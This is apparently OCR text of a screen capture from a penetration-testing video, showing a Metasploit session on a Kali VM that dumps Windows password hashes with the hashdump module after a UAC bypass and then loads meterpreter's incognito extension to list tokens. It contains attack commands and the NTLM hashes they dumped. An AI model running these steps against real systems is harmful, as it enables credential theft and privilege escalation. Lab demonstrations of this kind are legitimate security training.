 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 12:05 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) > set session 2
session ⇒ 2
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2dc29121d5755e2a5bfd6b255a443909...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
KALI
Right Ctrl